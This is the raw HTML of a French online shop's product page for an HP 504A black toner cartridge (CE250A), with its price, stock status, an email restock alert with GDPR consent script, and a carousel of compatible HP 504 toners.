                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3905-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3906-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3907-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3908-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3909-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3910-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/3904-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3904-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Noir"
              title="HP 504A 1 pièce(s) Original Noir"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3905-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3905-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3905-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3906-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3906-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3906-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3907-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3907-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3907-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3908-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3908-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3908-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3909-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3909-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3909-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3910-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3910-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3910-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Toner - Noir - HP 504A - 5000 pages - CE250A</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> CE250A</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="185.64">
                154,70 € HT
            </span>
            <span class="price" content="185.64">
              - 185,64 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1693328" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8451438";
    var psgdpr_guest_token = "0d387ec90b61d499201d715660a56382776b0388";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1693328"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1693328"/><input type="hidden" id="emarketing_product_name" value="Toner - Noir - HP 504A - 5000 pages - CE250A"/><input type="hidden" id="emarketing_product_price" value="185.64"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Toner+-+Noir+-+HP+504A+-+5000+pages+-+CE250A https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F3904%2Ftoner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1693328" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 504A, 5000 pages, Noir, 1 pièce(s)</p>
<p><span style="text-decoration:underline;">Compatibilités :</span> HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div id="product-compatibility-1693328" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP LaserJet CM3530. CP3525</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="4">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="4">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="1693325"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html" class="thumbnail product-thumbnail">
                          <img id="main-1693325" data-random="3900"
              src="https://shop-printer.fr/3883-home_default/toner-noir-hp-504x-10500-pages-ce250x-15950-eur.jpg"
              alt="HP 504X 1 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/3883-large_default/toner-noir-hp-504x-10500-pages-ce250x-15950-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1693325"
              data-images=""
              />
                          <img id="pr-1693325-3900"
                            src="https://shop-printer.fr/3883-home_default/toner-noir-hp-504x-10500-pages-ce250x-15950-eur.jpg"
              alt="HP 504X 1 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html">Toner - Noir - HP 504X - 10500 pages - CE250X</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      219,78 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      263,73 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="263.73" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1693325" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1693325"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="1693326"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html" class="thumbnail product-thumbnail">
                          <img id="main-1693326" data-random="138"
              src="https://shop-printer.fr/3890-home_default/toner-magenta-hp-504a-7000-pages-ce253a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/3890-large_default/toner-magenta-hp-504a-7000-pages-ce253a-21473-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1693326"
              data-images=""
              />
                          <img id="pr-1693326-138"
                            src="https://shop-printer.fr/3890-home_default/toner-magenta-hp-504a-7000-pages-ce253a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html">Toner - Magenta - HP 504A - 7000 pages - CE253A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      343,88 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      412,66 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="412.66" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1693326" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1693326"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="1693327"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html" class="thumbnail product-thumbnail">
                          <img id="main-1693327" data-random="9320"
              src="https://shop-printer.fr/3897-home_default/toner-cyan-hp-504a-7000-pages-ce251a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/3897-large_default/toner-cyan-hp-504a-7000-pages-ce251a-21473-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1693327"
              data-images=""
              />
                          <img id="pr-1693327-9320"
                            src="https://shop-printer.fr/3897-home_default/toner-cyan-hp-504a-7000-pages-ce251a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html">Toner - Cyan - HP 504A - 7000 pages - CE251A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      343,90 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      412,68 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="412.68" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1693327" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1693327"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="1699189"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html" class="thumbnail product-thumbnail">
                          <img id="main-1699189" data-random="11225"
              src="https://shop-printer.fr/3932-home_default/toner-jaune-hp-504a-7000-pages-ce252a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/3932-large_default/toner-jaune-hp-504a-7000-pages-ce252a-21473-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1699189"
              data-images=""
              />
                          <img id="pr-1699189-11225"
                            src="https://shop-printer.fr/3932-home_default/toner-jaune-hp-504a-7000-pages-ce252a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html">Toner - Jaune - HP 504A - 7000 pages - CE252A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      343,88 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      412,66 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="412.66" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1699189" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
